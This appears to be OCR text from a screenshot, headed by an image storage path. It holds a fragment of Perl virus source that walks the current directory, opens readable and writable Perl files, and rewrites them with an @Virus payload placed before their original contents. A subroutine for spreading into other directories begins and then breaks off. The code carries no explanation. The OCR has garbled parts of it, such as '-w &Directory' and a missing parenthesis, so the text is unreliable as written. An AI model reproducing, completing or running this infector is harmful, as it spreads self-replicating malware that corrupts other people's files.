
foreach $FileName (<*>) {
if ((-r $FileName) && (-w $FileName) && (-f
$FileName)) {
open(File, "$FileName");
@Temp=<File>;
close(File);
if ((@Temp[1] =~ "Virus") or (@Temp[2] =~ "Virus")) {
if ((@Temp[0] =~ "perl") or (@Temp[1] =~ "perl")) {
open(File, ">$FileName");
print File @Virus;
print File @Temp;
close (File);
}}}}}
sub SearchUpperDirectorys {
foreach $Directory (<*>) {
if ((-r $Directory) && (-w &Directory ) && (-d $Directory) {